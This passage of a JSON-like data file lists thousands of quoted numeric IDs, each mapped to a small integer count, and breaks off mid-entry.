30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":2,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":2,"115962":1,"104702":3,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116230":1,"116249":2,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":2,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":2,"116521":1,"116505":1,"112226":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":2,"114450":2,"71626":1,"107565":2,"12217":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":1,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":1,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":3,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":1,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"104060":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":3,"115871":2,"112575":1,"116256":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":1,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"116824":1,"114386":1,"116241":1,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"117506":3,"116684":1,"67621":1,"106000":2,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":2,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":2,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"116553":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"118921":2,"118516":2,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":1,"112243":1,"26640":1,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":2,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":2,"68335":1,"114435":1,"106114":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"63404":1,"96916":1,"117022":2,"28527":3,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":3,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":1,"115959":3,"108541":1,"63346":1,"106028":1,"89789":1,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"85564":1,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":2,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":2,"115013":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":1,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":2,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":2,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"86645":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":1,"66148":1,"119141":1,"20079":1,"119151":1,"90503":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"120448":3,"108544":1,"120432":2,"120440":1,"119696":3,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":4,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"119475":1,"63235":1,"105986":1,"120602":1,"119375":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":2,"118343":1,"108406":1,"5552":1,"118614":2,"117293":2,"120784":1,"120742":1,"112593":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"2193":1,"16139":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"105859":1,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"90454":1,"116826":1,"117210":1,"4144":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":2,"104774":2,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":2,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":2,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"116739":1,"92141":1,"121371":1,"120247":1,"22353":1,"121451":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":1,"97907":1,"121150":3,"120187":1,"69478":2,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":2,"116242":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":2,"69354":1,"69417":1,"119415":2,"117275":1,"116059":1,"118818":2,"122026":1,"106045":1,"122639":2,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":3,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"1846":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":1,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"122829":1,"121419":1,"27977":1,"116834":1,"119677":1,"123074":1,"108660":1,"116889":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123279":1,"123321":1,"43105":1,"116649":2,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"120541":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"112732":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"89468":1,"114492":1,"88760":1,"110216":1,"88740":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":2,"122898":1,"112444":1,"69254":1,"112409":1,"89047":1,"123082":2,"123081":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"120960":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"121279":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":2,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":2,"112580":1,"116661":1,"123389":1,"123494":2,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"122574":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":1,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":2,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"105098":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"123791":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":2,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"116128":1,"89236":1,"123018":1,"121471":2,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":2,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":1,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122255":1,"124384":1,"124385":2,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":2,"122810":1,"117189":1,"122831":1,"123846":1,"122830":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":2,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":2,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"6130":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"124383":1,"116507":1,"117161":1,"90685":1,"108070":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":1,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":2,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"116178":1,"116197":1,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":1,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"18839":1,"123000":1,"118962":2,"121295":1,"120662":1,"124124":1,"124120":3,"116274":1,"99849":1,"124755":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":2,"124681":1,"123905":2,"112716":1,"123773":1,"116179":3,"123218":1,"124035":1,"23929":1,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"112230":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":4,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":3,"124493":2,"124331":1,"124330":1,"124083":1,"121864":2,"124994":2,"125037":2,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":2,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"112132":1,"123400":1,"118050":5,"124467":1,"124061":1,"119909":2,"122254":1,"122444":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":1,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":3,"119407":1,"114537":2,"121096":2,"117433":1,"115807":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":1,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"114536":2,"119631":1,"125369":2,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"119098":1,"122490":1,"125102":1,"125110":1,"125371":2,"125300":1,"125256":1,"125310":1,"125277":1,"124733":1,"125163":1,"125240":1,"112242":1,"112241":1,"122097":1,"122082":1,"69511":1,"90546":1,"90549":1,"43130":1,"64199":1,"124452":1,"125043":1,"125042":1,"125370":1,"112082":2,"125014":2,"116343":1,"122093":1,"118907":1,"121863":1,"125039":2,"124995":2,"125040":2,"124644":1,"125273":1,"125278":1,"116509":2,"19986":1,"116678":1,"107607":1,"120197":1,"124022":1,"121240":2,"123574":1,"123599":1,"123619":1,"124598":1,"124642":1,"124643":1,"123883":2,"122882":1,"116253":1,"124300":1,"124284":1,"125677":1,"116248":1,"116255":1,"121861":1,"19216":1,"27947":1,"105850":1,"114993":1,"114995":1,"114997":1,"114998":2,"107576":1,"124392":1,"121467":1,"120438":2,"120682":2,"124843":1,"118517":1,"120118":1,"120122":1,"118193":1,"121878":1,"106850":1,"116237":1,"92236":1,"124835":1,"121304":1,"68445":1,"106117":1,"122919":1,"125766":3,"124506":1,"121821":1,"121248":1,"124074":1,"6621":1,"91657":1,"116536":1,"120300":1,"123900":1,"115718":1,"123911":2,"123406":1,"119171":1,"123684":2,"123912":2,"120820":1,"125737":1,"22147":1,"88815":1,"88827":1,"125105":1,"125788":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"7719":1,"20439":1,"22356":1,"125119":2,"124905":1,"124551":1,"124561":1,"30122":1,"30126":1,"124968":3,"120955":1,"123800":1,"123798":1,"123799":1,"123625":2,"123368":2,"123367":2,"123369":1,"124231":1,"122634":1,"105962":1,"108071":1,"125218":1,"108279":1,"122994":1,"120839":1,"120656":1,"125660":1,"123736":1,"12017":1,"116180":1,"125385":1,"117319":1,"121241":1,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"122942":1,"124771":1,"124768":1,"117477":1,"117478":1,"123750":1,"124753":1,"125207":1,"124671":1,"124857":2,"124957":1,"68705":1,"89636":1,"105788":1,"107835":1,"121660":1,"120973":1,"120810":1,"120809":1,"68026":1,"89977":2,"105827":1,"117476":1,"117535":1,"22656":1,"4326":1,"10293":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":2,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"107852":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":1,"13296":1,"102832":1,"121035":2,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":1,"104239":1,"117466":1,"124066":1,"86062":1,"97038":1,"125796":1,"124014":1,"118096":1,"123211":1,"114514":1,"119332":1,"122703":1,"118246":1,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1,"124500":1,"123327":1,"122823":1,"120998":1,"119843":1,"119576":1,"117442":1,"63750":1,"86348":1,"125571":1,"125840":1,"90652":1,"122962":1,"125063":1,"125763":1,"116269":1,"106149":1,"10615